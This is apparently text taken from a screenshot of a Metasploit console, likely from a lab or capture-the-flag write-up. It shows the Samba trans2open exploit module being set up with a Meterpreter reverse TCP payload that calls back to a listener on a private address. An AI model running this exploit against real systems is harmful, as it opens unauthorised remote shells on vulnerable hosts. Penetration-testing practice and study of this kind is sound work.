 msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.5.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >